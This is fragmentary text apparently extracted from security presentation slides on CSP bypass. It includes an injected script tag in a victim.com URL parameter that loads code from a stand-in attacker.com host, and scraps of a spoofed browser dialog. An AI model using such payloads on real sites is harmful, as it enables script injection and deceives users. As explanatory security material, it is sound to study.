 victim.com/csp.php?js=%
victim.com/csp.php?js=<script/src=//attacker.com/evil
attacker...victim...
victim.com
I'm legitimate!
Don’t allow victim.com to prompt you again
OK
Read attacker.com